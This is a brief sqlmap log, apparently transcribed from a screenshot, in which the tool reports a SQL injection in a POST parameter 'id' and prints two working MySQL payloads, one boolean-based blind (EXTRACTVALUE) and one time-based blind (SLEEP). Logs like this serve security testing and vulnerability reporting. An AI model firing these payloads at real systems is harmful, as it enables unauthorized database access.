 [13:54:06] [INFO] checking if the injection point on POST parameter 'id' is a
 false positive
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if
 any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 762 HTTP(s
) requests:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP B
Y clause (EXTRACTVALUE)
    Payload: id=' AND EXTRACTVALUE(4084,CASE WHEN (4084=4084) THEN 4084 ELSE
0x3A END)-- PdqR&code=11&name=t%E2%80%98&save=

    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (query SLEEP)
    Payload: id=' OR (SELECT 9808 FROM (SELECT(SLEEP(5)))FIRk)-- doah&code=11
&name=t%E2%80%98&save=
---